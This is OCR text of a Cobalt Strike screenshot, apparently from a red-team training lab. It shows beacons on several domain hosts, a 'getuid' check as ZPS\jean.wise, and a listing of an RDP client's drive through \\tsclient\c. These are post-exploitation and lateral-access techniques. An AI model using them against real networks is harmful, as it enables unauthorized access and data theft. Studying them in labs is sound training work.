 Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 2516
svc_mssql *
SRV-1 @ 3824
iyates
WKSTN-3 @ 3808
SYSTEM *
SQL-1 @ 5568
jean.wise
SQL-1 @ 2184
Event Log X Listeners X Beacon 10.10.17.231@2516 X Beacon 10.10.15.90@5568 X Beacon 10.10.15.90@2184 X
[+] established link to parent beacon: 10.10.15.90
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ZPS\jean.wise
beacon> ls \\tsclient\c
[*] Tasked beacon to list files in \\tsclient\c
[+] host called home, sent: 30 bytes
[*] Listing: \\tsclient\c\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 21:05:27 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 05/15/2021 19:25:02 Microsoft
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:52:34 Program Files
dir 05/13/2021 15:58:39 Program Files (x86)
dir 01/20/2022 16:44:21 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/19/2021 21:13:43 SQL2019
dir 02/19/2021 21:29:02 System Volume Information